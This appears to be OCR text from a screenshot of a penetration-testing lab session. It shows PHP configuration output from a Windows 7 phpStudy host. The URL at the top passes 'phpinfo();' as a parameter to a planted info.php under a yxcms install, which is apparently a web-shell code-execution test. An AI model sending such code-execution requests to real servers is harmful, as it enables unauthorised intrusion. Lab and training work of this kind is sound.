 172.29.31.131/yxcms/protected/apps/default/view/default/info.php?1=phpinfo();
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.4.45
php
System
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412